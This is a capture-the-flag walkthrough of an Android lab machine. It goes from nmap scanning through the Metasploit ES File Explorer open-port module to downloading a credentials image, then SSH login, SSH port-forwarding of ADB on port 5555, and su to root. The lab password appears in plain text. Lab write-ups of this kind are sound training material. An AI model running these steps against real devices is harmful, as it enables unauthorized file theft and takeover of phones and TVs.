User.txt
Let’s check the open ports with nmap
sudo nmap -sV -p- -Pn -vv -T4 10.10.10.247
Output:
PORT STATE SERVICE REASON VERSION
2222/tcp open ssh syn-ack ttl 63 Banana Studio SSH server app (net.xnano.android.sshserver.tv) (protocol 2.0)
5555/tcp filtered freeciv no-response
46243/tcp open unknown syn-ack ttl 63
59777/tcp open http syn-ack ttl 63 Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
Looking in the port 59777 i found this directories
/bin (Status: 301) [Size: 63] [--> /bin/]
/cache (Status: 301) [Size: 67] [--> /cache/]
/config (Status: 301) [Size: 69] [--> /config/]
/d (Status: 301) [Size: 59] [--> /d/]
/data (Status: 301) [Size: 65] [--> /data/]
/dev (Status: 301) [Size: 63] [--> /dev/]
/etc (Status: 301) [Size: 63] [--> /etc/]
/init (Status: 403) [Size: 31]
/lib (Status: 301) [Size: 63] [--> /lib/]
/oem (Status: 301) [Size: 63] [--> /oem/]
/proc (Status: 301) [Size: 65] [--> /proc/]
/product (Status: 301) [Size: 71] [--> /product/]
/sbin (Status: 301) [Size: 65] [--> /sbin/]
/storage (Status: 301) [Size: 71] [--> /storage/]
/sys (Status: 301) [Size: 63] [--> /sys/]
/system (Status: 301) [Size: 69] [--> /system/]
/vendor (Status: 301) [Size: 69] [--> /vendor/]
It’s seems as a file explorer. If we search port 59777 on Google, we can found

Try searching in metasploit
There are a aux module
use auxiliary/scanner/http/es_file_explorer_open_port
And then, show options
Name Current Setting Required Description
---- --------------- -------- -----------
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.247 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
GETDEVICEINFO Get device info
Set the RHOSTS and type show actions
Auxiliary actions:
Name Description
---- -----------
APPLAUNCH Launch an app. ACTIONITEM required.
=> GETDEVICEINFO Get device info
GETFILE Get a file from the device. ACTIONITEM required.
LISTAPPS List all the apps installed
LISTAPPSALL List all the apps installed
LISTAPPSPHONE List all the phone apps installed
LISTAPPSSDCARD List all the apk files stored on the sdcard
LISTAPPSSYSTEM List all the system apps installed
LISTAUDIOS List all the audio files
LISTFILES List all the files on the sdcard
LISTPICS List all the pictures
LISTVIDEOS List all the videos
Trying every action, I can look some interesting.
Set the action LISTPICS with set action LISTPICS
And then, exploit
Output
[+] 10.10.10.247:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
We can see the creds.jpg file
wget http://10.10.10.247:59777/storage/emulated/0/DCIM/creds.jpg

User: kristi
Password: Kr1sT!5h@Rp3xPl0r3!
Let’s log in via ssh
ssh kristi@10.10.10.247 -p 2222
After search in the file system, I found the user.txt flag in
/sdcard/user.txt
:/sdcard $ cat user.txt
f3201717***********91ae250
:/sdcard $
Root.txt
Now let’s identify the port 5555, that normally is for adb connections.
ss -ntpl
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 50 *:2222 *:* users:(("ss",pid=28719,fd=84),("sh",pid=27000,fd=84),("droid.sshserver",pid=3946,fd=84))
LISTEN 0 8 [::ffff:127.0.0.1]:36431 *:*
LISTEN 0 50 [::ffff:10.10.10.247]:38223 *:*
LISTEN 0 4 *:5555 *:*
LISTEN 0 10 *:42135 *:*
LISTEN 0 50 *:59777 *:*
From our host the 5555 port is filtered, then, we can do a port forward through ssh
ssh -L 5555:127.0.0.1:5555 kristi@10.10.10.247 -p 2222
Now we can connect with adb
adb connect 127.0.0.1:5555
And get a shell
adb shell
x86_64:/ $ whoami
shell
Then, type su and press enter
x86_64:/ $ su
:/ # whoami
root
Now we are root and just find the root.txt flag in
:/ # cd data
:/data # cat root.txt
f04fc*********2be59338c5
:/data #
I hope you found it useful (:

Leave a Reply